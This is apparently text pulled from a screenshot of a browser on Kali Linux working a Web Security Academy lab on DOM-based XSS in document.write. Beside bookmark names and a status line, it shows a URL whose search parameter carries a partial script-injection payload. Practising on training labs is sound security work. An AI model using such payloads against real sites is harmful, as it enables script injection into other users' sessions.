 Lab: DOM XSS in docume
DOM XSS in document.wr
https://0a02005504381dcd813b3ad20012007a.web-security-academy.net/?search=">abc<script
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
a02005504381dcd813b3ad20012007a.web-security-academy.net
1
OK
Transferring data from 0a02005504381dcd813b3ad20012007a.web-security-academy.net…